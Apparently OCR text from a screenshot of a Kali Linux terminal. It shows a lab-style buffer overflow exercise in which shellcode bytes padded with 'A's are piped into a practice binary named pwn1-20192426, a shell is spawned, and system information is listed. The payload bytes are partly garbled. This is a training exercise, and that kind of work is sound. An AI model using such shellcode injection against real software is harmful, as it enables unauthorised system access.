 root@chenhanwen: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀chenhanwen)-[~/桌面]
└─# (cat input_shellcode;cat) | ./pwn1-20192426
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����������1�Ph//shh/bin��PS��1¥
ls
CTF input_shellcode pwn2-20192426
input pwn1-20192426 ''$'\346\223\215\344\275\234\347\263\273\347\273\237'
uname -a
Linux chenhanwen 5.16.0-kali5-amd64 #1 SMP PREEMPT Debian 5.16.14-1kali1 (2022-03-15) x86_64 GNU/Linu
x
cat /etc/os-release
PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
ID=kali
VERSION="2022.1"
VERSION_ID="2022.1"
VERSION_CODENAME="kali-rolling"
ID_LIKE=debian
ANSI_COLOR="1;31"
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/"
BUG_REPORT_URL="https://bugs.kali.org/"